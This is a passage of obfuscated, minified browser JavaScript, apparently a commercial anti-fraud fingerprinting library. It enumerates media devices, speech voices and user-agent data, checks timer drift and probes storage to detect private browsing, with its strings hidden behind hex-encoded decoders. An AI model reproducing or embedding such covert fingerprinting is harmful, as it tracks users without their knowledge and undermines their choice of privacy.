}}}function td_wz(td_xP){}try{var td_OK=false;if(!navigator.mediaDevices||!navigator.mediaDevices.enumerateDevices){return;}navigator.mediaDevices.enumerateDevices().then(td_Go,td_wz);}catch(td_nU){}}td_3a.tdz_10cd411dbafd4f509348d4f46f17867e=new td_3a.td_5O("\x31\x30\x63\x64\x34\x31\x31\x64\x62\x61\x66\x64\x34\x66\x35\x30\x39\x33\x34\x38\x64\x34\x66\x34\x36\x66\x31\x37\x38\x36\x37\x65\x34\x34\x34\x33\x30\x36\x34\x34\x34\x37\x34\x35\x34\x33\x30\x64\x30\x31\x31\x35\x34\x30\x30\x65\x35\x35\x30\x35\x30\x38\x30\x31\x31\x66\x35\x31\x35\x63\x34\x62\x31\x35\x30\x39\x34\x30\x35\x65\x35\x33\x35\x62");
var td_3a=td_3a||{};function td_4e(td_yb){((typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e)!=="undefined"&&typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f)!=="undefined")?(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f(0,10)):null);
var td_yO=1000;var td_cx=300000;var td_Wn=td_cx;var td_Sq=100;var td_ON=60;var td_vF=null;var td_ow=null;var td_Od=null;var td_F5=null;var td_Ok=null;var td_iT=[];var td_d1=false;td_yb=(typeof td_yb!==[][[]]+"")?td_3a.toNumber(td_yb):td_Wn;
function td_n1(){var td_JH=Math.round(td_N());var td_EX=td_JH-td_vF;if(Math.abs(td_EX-td_yO)>td_Sq){td_iT.push([td_JH,td_vF]);td_d1=true;++td_Ok;td_WT(td_iT);}++td_F5;td_vF=td_JH;if(td_F5>td_ON||td_Ok>td_ON){td_vJ();
}}function td_WT(td_Uc){td_d1=false;var td_qk=((typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e)!=="undefined"&&typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f)!=="undefined")?(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f(10,12)):null)+JSON.stringify(td_Uc);
var td_MF=td_4h+((typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e)!=="undefined"&&typeof(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f)!=="undefined")?(td_3a.tdz_10cd411dbafd4f509348d4f46f17867e.td_f(22,4)):null)+td_3a.td_2H(td_qk,td_3S);
td_3n(td_MF,document);}function td_vJ(){if(td_ow){clearInterval(td_ow);td_ow=null;}if(td_Od){clearTimeout(td_Od);td_Od=null;}if(td_Ok>0){if(td_d1){td_WT(td_iT);}}}function td_YQ(){td_F5=0;td_Ok=0;td_vF=Math.round(td_N());
td_ow=setInterval(td_n1,td_yO);td_Od=setTimeout(td_vJ,td_yb);}td_YQ();}var td_3a=td_3a||{};td_3a.td_6E=function(){};td_3a.hasDebug=false;td_3a.trace=function(){};td_3a.hasTrace=false;td_3a.tdz_d41c392f407849279f07facbc1ddd9c8=new td_3a.td_5O("\x64\x34\x31\x63\x33\x39\x32\x66\x34\x30\x37\x38\x34\x39\x32\x37\x39\x66\x30\x37\x66\x61\x63\x62\x63\x31\x64\x64\x64\x39\x63\x38\x31\x31\x34\x37\x35\x34\x34\x33\x34\x30\x34\x64\x34\x30\x30\x66\x35\x37\x34\x34\x35\x34\x35\x37\x35\x39\x31\x37\x35\x33\x34\x37\x34\x39\x30\x61\x35\x35\x31\x39\x31\x33\x31\x33\x30\x64\x35\x38\x30\x65\x35\x65\x31\x65\x34\x39\x31\x30\x34\x64\x31\x30\x30\x32\x34\x32\x34\x37\x34\x32\x30\x61\x30\x65\x34\x61\x34\x31\x30\x66\x30\x65\x31\x30\x31\x66\x31\x31\x31\x34\x35\x64\x35\x37\x35\x31\x35\x38\x31\x33\x35\x63\x34\x33");
var td_3a=td_3a||{};if(typeof td_3a.td_2M===[][[]]+""){td_3a.td_2M=[];}function td_6r(){((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(0,10)):null);
var td_Y5=null;var td_d2=true;var td_dH=0;var td_Dv=null;var td_As=10;var td_GW=1;var td_pc=2;var td_m8=4;var td_LC=((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(10,10)):null);
var td_jz=((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(20,12)):null);
this.tryAgain=function(){return(td_Y5)?false:td_d2;};this.getFPParams=function(){if(td_Y5){return((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(32,5)):null)+td_Y5;
}return null;};this.getRunTimeMS=function(){if(td_Dv!==null){return((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(37,4)):null)+td_3a.toFixed(td_Dv,2);
}return"";};function td_UX(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_EF(td_uZ){if(typeof td_uZ.name===[][[]]+""||typeof td_uZ.lang===[][[]]+""||typeof td_uZ.voiceURI===[][[]]+""||td_uZ.voiceURI===null||typeof td_uZ.voiceURI.indexOf===[][[]]+""||td_uZ.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_q0=speechSynthesis.getVoices();if(td_q0===null||Array.isArray(td_q0)===false||td_q0.length===0){return true;}var td_lG=new Array(td_q0.length);if(typeof td_lG.sort===[][[]]+""||td_lG.sort===null||typeof td_lG.join===[][[]]+""||td_lG.join===null){return false;
}var td_jK=null;var td_H7=0;var td_jg=true;var td_lv=0;for(var td_C5=0;td_C5<td_q0.length;++td_C5){var td_zc=td_q0[td_C5];if(!td_EF(td_zc)){return false;}td_lG[td_C5]=td_zc.name+((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(41,2)):null)+td_zc.lang+((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(43,2)):null)+td_zc.voiceURI;
if(td_zc[((typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8)!=="undefined"&&typeof(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f)!=="undefined")?(td_3a.tdz_d41c392f407849279f07facbc1ddd9c8.td_f(45,7)):null)]===true){td_jK=td_lG[td_C5];
td_lv++;}if((td_C5+1)===td_lG.length&&td_C5>0&&td_jg&&td_zc.name!==td_zc.voiceURI){td_lG[td_C5]="";td_H7=(td_H7|td_m8);}if(td_jg){td_jg=(td_zc.name===td_zc.voiceURI);}if(!td_jg){if(!(td_H7&td_GW)&&td_zc.voiceURI.indexOf(td_LC)===0){td_H7=(td_H7|td_GW);
}if(!(td_H7&td_pc)&&td_zc.voiceURI.indexOf(td_jz)===0){td_H7=(td_H7|td_pc);}}}td_lG.sort();if(td_jK!==null){}var td_UF=td_6P(td_lG.join());td_Y5=td_lv.toString()+","+td_dH.toString()+","+td_H7.toString()+","+td_UF;
return false;};this.setup=function(){var td_rD=td_N();if(!td_UX()){td_d2=false;td_Dv=td_N()-td_rD;return;}var td_pS=this;var td_gE=setInterval(function(){try{if(td_dH<td_As&&td_pS.run()){td_dH++;return;
}}catch(td_D6){}clearInterval(td_gE);td_d2=false;td_Dv=td_N()-td_rD;},100);};}td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb=new td_3a.td_5O("\x34\x31\x38\x62\x34\x37\x33\x34\x31\x37\x63\x39\x34\x32\x61\x36\x39\x65\x66\x66\x37\x62\x36\x62\x34\x37\x61\x36\x61\x38\x66\x62\x34\x31\x35\x66\x35\x33\x30\x63\x35\x62\x34\x30\x35\x64\x36\x37\x35\x30\x35\x31\x30\x32\x34\x62\x35\x64");
var td_3a=td_3a||{};function td_0m(){var td_Ww="";if(typeof td_6G!==[][[]]+""){td_Ww=(td_6G.td_0l!==((typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb)!=="undefined"&&typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f)!=="undefined")?(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f(0,7)):null))?td_6G.td_0l:((td_6G.td_6V!==((typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb)!=="undefined"&&typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f)!=="undefined")?(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f(0,7)):null))?td_6G.td_6V:"");
}if(td_Ww!==((typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb)!=="undefined"&&typeof(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f)!=="undefined")?(td_3a.tdz_418b473417c942a69eff7b6b47a6a8fb.td_f(7,6)):null)){td_3a.load_iframe(td_5u,document);
}}td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116=new td_3a.td_5O("\x61\x65\x36\x37\x30\x36\x35\x31\x31\x63\x62\x35\x34\x65\x38\x35\x61\x39\x35\x39\x66\x64\x66\x64\x35\x61\x32\x32\x65\x31\x31\x36\x31\x32\x31\x31\x34\x34\x35\x65\x35\x65\x35\x31\x35\x33\x34\x34\x35\x66\x30\x30\x31\x36\x35\x63\x35\x62\x30\x62\x36\x33\x35\x61\x30\x33\x35\x33\x35\x30\x35\x61\x31\x32\x34\x34\x32\x37\x31\x36\x34\x37\x30\x30\x34\x62\x36\x66\x31\x30\x35\x66\x35\x61\x35\x38\x30\x65\x31\x32\x35\x38\x35\x34\x35\x66\x35\x62\x34\x35\x35\x64\x35\x34\x31\x37\x30\x37\x35\x61\x35\x61\x30\x39\x35\x37\x35\x34\x30\x35");
function td_B(td_c,td_A,td_a){if(typeof td_a===[][[]]+""||td_a===null){td_a=0;}else{if(td_a<0){td_a=Math.max(0,td_c.length+td_a);}}for(var td_O=td_a,td_M=td_c.length;td_O<td_M;td_O++){if(td_c[td_O]===td_A){return td_O;
}}return -1;}function td_e(td_C,td_Z,td_z){return td_C.indexOf(td_Z,td_z);}function td_u(td_z){if(typeof td_z!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_W(td_O){if(typeof td_O!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_O===null||typeof td_O.trim===[][[]]+""||td_O.trim===null){return null;
}return td_O.trim();}function td_5B(td_y){if(typeof td_y!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_y===null||typeof td_y.trim===[][[]]+""||td_y.trim===null){return null;
}return td_y.trim();}function td_6m(td_A,td_Y,td_b){return td_A.indexOf(td_Y,td_b);}function td_d(){return Date.now();}function td_E(){return new Date().getTime();}function td_N(){return performance.now();
}function td_x(){return window.performance.now();}function td_6t(td_A){return parseFloat(td_A);}function td_4A(td_T){return parseInt(td_T);}function td_3F(td_Z){return isNaN(td_Z);}function td_5L(td_T){return isFinite(td_T);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6t=Number.parseFloat;td_4A=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6t=parseFloat;
td_4A=parseInt;}else{td_6t=null;td_4A=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3F=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3F=isNaN;}else{td_3F=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5L=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5L=isFinite;}else{td_5L=null;}}}function td_P(){if(!Array.prototype.indexOf){td_6m=td_B;}else{td_6m=td_e;}if(typeof String.prototype.trim!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_5B=td_u;
}else{td_5B=td_W;}if(typeof Date.now===[][[]]+""){td_d=td_E;}var td_T=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_N=td_x;
}else{td_N=td_d;td_T=true;}}if(!td_T){var td_A=td_N();var td_L=td_A.toFixed();if(td_A===td_L){td_N=td_d;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_M){return Object.prototype.toString.call(td_M)===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(14,14)):null);
};}td_v();}function td_6A(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&document.readyState===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_q=200;var td_L;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&window!==null){td_L=window;
}else{td_L=document.body;}if(td_L.addEventListener){td_L.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_q);},false);}else{if(td_L.attachEvent){td_L.attachEvent(((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(43,6)):null),function(){setTimeout(td_w,td_q);
},false);}else{var td_Z=td_L.onload;td_L.onload=new function(){var td_y=true;if(td_Z!==null&&typeof td_Z===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_y=td_Z();
}setTimeout(td_w,td_q);td_L.onload=td_Z;return td_y;};}}}}}function td_n(){if(typeof td_1W!==[][[]]+""){td_1W();}if(typeof td_0M!==[][[]]+""){td_0M();}if(typeof td_2d!==[][[]]+""){td_2d();}if(typeof td_1L!==[][[]]+""){if(typeof td_4V!==[][[]]+""&&td_4V!==null){td_1L(td_4V,false);
}if(typeof td_3D!==[][[]]+""&&td_3D!==null){td_1L(td_3D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3k!==[][[]]+""){td_3k();}if(typeof td_2S!==[][[]]+""){td_2S.start();}if(typeof td_0a!==[][[]]+""){td_0a.start();
}if(typeof td_2R!==[][[]]+""){td_2R();}}function td_3i(){try{td_3a.td_1H();td_3a.td_5S(document);td_6G.td_1X();td_P();var td_S="1";if(typeof td_3a.td_2K!==[][[]]+""&&td_3a.td_2K!==null&&td_3a.td_2K===td_S){td_n();
}else{td_6A(td_n);}}catch(td_M){}}td_3a.tdz_4680930664824da5a91828c25f138056=new td_3a.td_5O("\x34\x36\x38\x30\x39\x33\x30\x36\x36\x34\x38\x32\x34\x64\x61\x35\x61\x39\x31\x38\x32\x38\x63\x32\x35\x66\x31\x33\x38\x30\x35\x36\x34\x31\x34\x35\x35\x64\x31\x30\x34\x61\x34\x37\x34\x32\x35\x66\x35\x35\x34\x30\x31\x65\x35\x38\x34\x37\x30\x62\x35\x63");
var td_3a=td_3a||{};td_3a.obfuscatedHandle=null;function td_1V(){((typeof(td_3a.tdz_4680930664824da5a91828c25f138056)!=="undefined"&&typeof(td_3a.tdz_4680930664824da5a91828c25f138056.td_f)!=="undefined")?(td_3a.tdz_4680930664824da5a91828c25f138056.td_f(0,10)):null);
var td_f=0;var td_p=1;var td_k=2;var td_K=3;var td_H=4;var td_Nx=false;this.tryAgain=function(){return !td_Nx;};function td_Hi(){return typeof navigator.userAgentData!==[][[]]+""&&navigator.userAgentData!==null&&typeof navigator.userAgentData.getHighEntropyValues!==[][[]]+""&&navigator.userAgentData.getHighEntropyValues!==null;
}this.getFPParams=function(){if(!td_Hi()){td_3a.td_6K=td_H;td_Nx=true;return null;}if(td_3a.td_6K<td_p||td_3a.td_6K===td_H){td_Nx=true;}else{if(td_3a.td_6K===td_K){td_Nx=true;return((typeof(td_3a.tdz_4680930664824da5a91828c25f138056)!=="undefined"&&typeof(td_3a.tdz_4680930664824da5a91828c25f138056.td_f)!=="undefined")?(td_3a.tdz_4680930664824da5a91828c25f138056.td_f(10,5)):null)+encodeURIComponent(td_6G.td_4S);
}}return null;};this.setup=function(){};}td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f=new td_3a.td_5O("\x37\x38\x33\x37\x32\x34\x39\x64\x63\x36\x66\x65\x34\x64\x63\x38\x62\x36\x37\x35\x34\x38\x66\x39\x38\x39\x66\x62\x66\x32\x37\x66\x34\x32\x34\x62\x35\x36\x31\x37\x34\x31\x34\x30\x34\x62\x30\x64\x30\x30\x34\x32\x34\x30\x31\x30\x35\x35\x30\x38\x35\x65\x34\x33\x31\x66");
var td_3a=td_3a||{};function td_1w(){((typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f)!=="undefined"&&typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f)!=="undefined")?(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f(0,10)):null);
var td_Gc=false;var td_De=512;this.tryAgain=function(){return !td_Gc;};this.getFPParams=function(){if(td_Gc){return null;}td_Gc=true;if(td_Tl(navigator)&&td_Tl(navigator.userAgentData)){var td_kD={};if(td_Tl(navigator.userAgentData.brands)){td_kD.brands=navigator.userAgentData.brands;
}if(td_Tl(navigator.userAgentData.mobile)){td_kD.mobile=navigator.userAgentData.mobile;}if(td_Tl(navigator.userAgentData.platform)){td_kD.platform=navigator.userAgentData.platform;}if(td_wO(td_kD)){return null;
}var td_mZ=((typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f)!=="undefined"&&typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f)!=="undefined")?(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f(10,5)):null)+encodeURIComponent(JSON.stringify(td_kD));
if(td_mZ.length>td_De){return null;}return td_mZ;}return null;};function td_Tl(td_gy){return(typeof td_gy!==[][[]]+""&&td_gy!==null);}function td_GV(){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return true;
}return false;}function td_wO(td_cJ){for(var td_h1 in td_cJ){if(Object.prototype.hasOwnProperty.call(td_cJ,td_h1)){return false;}}return JSON.stringify(td_cJ)===((typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f)!=="undefined"&&typeof(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f)!=="undefined")?(td_3a.tdz_7837249dc6fe4dc8b67548f989fbf27f.td_f(15,2)):null);
}this.setup=function(){if(!td_GV()){td_Gc=true;}};}td_3a.tdz_0f065df8539248db8500273d370b7acb=new td_3a.td_5O("\x30\x66\x30\x36\x35\x64\x66\x38\x35\x33\x39\x32\x34\x38\x64\x62\x38\x35\x30\x30\x32\x37\x33\x64\x33\x37\x30\x62\x37\x61\x63\x62\x31\x36\x31\x36\x35\x64\x30\x62\x34\x63\x30\x31\x31\x35\x35\x36\x35\x61\x34\x33\x35\x34\x30\x38\x36\x30\x37\x64\x33\x37\x33\x36\x37\x63\x37\x34\x36\x34\x37\x31\x36\x36\x37\x32\x36\x30\x33\x30\x37\x38\x37\x32\x36\x39\x32\x31\x35\x66\x31\x33\x30\x63\x30\x66\x35\x35\x32\x37\x35\x65\x35\x32\x34\x37\x30\x62\x30\x66\x35\x63\x35\x63\x36\x33\x35\x38\x35\x36\x35\x64\x36\x38\x30\x63\x30\x64\x35\x36\x35\x30\x37\x66\x34\x30\x35\x37\x34\x35\x35\x32\x32\x31\x35\x37\x35\x30\x35\x35\x32\x34\x35\x65\x31\x33\x30\x36\x30\x34\x35\x66\x31\x65\x34\x33\x35\x33\x34\x37\x31\x32\x30\x66\x35\x62\x35\x30\x36\x34\x35\x36\x34\x30\x35\x66\x35\x64\x31\x36\x32\x37\x34\x30\x34\x35\x35\x63\x35\x66\x34\x30\x35\x32\x34\x31\x33\x37\x35\x32\x35\x31\x35\x31\x31\x30\x35\x65\x35\x34\x30\x36\x30\x34\x30\x35\x35\x30\x35\x34\x35\x33\x35\x30\x35\x31\x35\x31\x30\x66\x35\x34\x35\x35");
var td_3a=td_3a||{};function td_4t(){var td_fZ=null;var td_Qn;var td_BH=td_6G.td_6V;var td_tB=parseInt(td_6G.td_5E);var td_WL=td_6G.td_2Z;var td_tj=td_6G.td_4K;var td_cm=null;this.tryAgain=function(){return td_fZ===null;
};this.getFPParams=function(){if(td_fZ===null){return null;}var td_sD=((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(0,4)):null);
if(typeof td_fZ===[][[]]+""){if(typeof td_Qn!==[][[]]+""&&td_Qn.readyState===Number(218714).toString(25)){td_fZ=td_Qn.result?false:true;}else{return null;}}td_sD+=td_fZ?((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(4,3)):null):((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(7,2)):null);
return td_sD;};this.getRunTimeMS=function(){if(td_cm!==null){return((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(9,3)):null)+td_3a.toFixed(td_cm,2);
}return"";};function td_zs(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_iQ){td_fZ=(td_iQ.quota<120000000);
});}else{td_fZ=false;}}function td_hO(){function td_bq(td_AL){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_Sq){td_fZ=(td_Sq<120000000);},td_bq);}function td_dN(){if(window.openDatabase){try{var td_Ut=window.openDatabase(null,null,null,null);
}catch(td_XL){td_fZ=true;}}else{}}function td_aY(){if(!window.localStorage){return;}var td_Oe=0;try{var td_An="";for(;td_Oe<110000;++td_Oe){td_An+=((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(12,8)):null);
}td_Oe=0;for(;td_Oe<5;++td_Oe){window.localStorage.setItem(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(20,7)):null)+td_Oe,td_An);
}td_fZ=true;for(;td_Oe>0;--td_Oe){window.localStorage.removeItem(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(20,7)):null)+td_Oe);
}}catch(td_Ua){if(typeof td_Ua.code!==[][[]]+""&&td_Ua.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_Oe>0;--td_Oe){window.localStorage.removeItem(((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(20,7)):null)+td_Oe);
}}catch(td_Ua){}}}function td_fm(){if(td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(27,6)):null)&&td_tB>=76){if(!td_WL){td_zs();
}else{switch(td_tj){case ((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(33,7)):null):td_hO();
break;case ((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(40,4)):null):case ((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(44,6)):null):td_dN();
if(td_fZ===null){td_fZ=false;}break;default:td_fZ=false;break;}}}else{if(td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(50,5)):null)||td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(27,6)):null)||td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_fZ=false;
},function(td_r3){td_fZ=true;});}else{if(window.openDatabase){td_dN();if(td_fZ===null){td_fZ=false;}}}}else{if(td_BH===((typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb)!=="undefined"&&typeof(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f)!=="undefined")?(td_3a.tdz_0f065df8539248db8500273d370b7acb.td_f(59,7)):null)&&window.indexedDB){if(typeof td_Qn===[][[]]+""){try{td_Qn=window.indexedDB.open(Number(796469).toString(30));
